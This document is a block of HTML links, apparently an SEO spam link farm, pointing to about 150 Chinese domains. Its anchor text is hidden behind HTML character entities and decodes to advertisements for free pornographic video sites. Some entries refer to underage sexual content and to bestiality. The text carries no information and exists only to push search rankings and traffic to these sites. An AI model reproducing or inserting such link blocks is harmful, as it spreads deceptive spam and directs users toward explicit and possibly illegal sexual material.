<a href="http://ntwtrenliu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gljkh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://patagou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czzxy.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://g13888.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://szry919.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://njzy88.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://yyhy666.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://krtln.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xllw168.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://symw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://cdssjt.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lrxjs.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://cctv698.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fkki.cn" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wunvnv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://btszyst.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://zjgml.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://miushui.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqwuju.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://invenat.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://renheyu.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tabuban.com.cn" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://szshengqian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://banawang.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://da-geng.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://flb8.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://paofuu.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://taoba116.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wwyygg.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://china-intimus.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://91taoyou.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://ganxi666.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://xxyuda.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jodijo.cn" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://bioinit.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://ytqwzs.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://hbkksy.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nanzhou56.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jy55555.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://nts-hp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://shdedao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51bos.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brjzjx.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://jzspsc.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://876909.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szckzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://fiberedup.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://fkki.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://lspars.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtqseo.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lyrixing.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://connorsfam.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjglt.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gyxsky.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jy55555.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinog.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://86nsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://qdships.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xzalqc.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
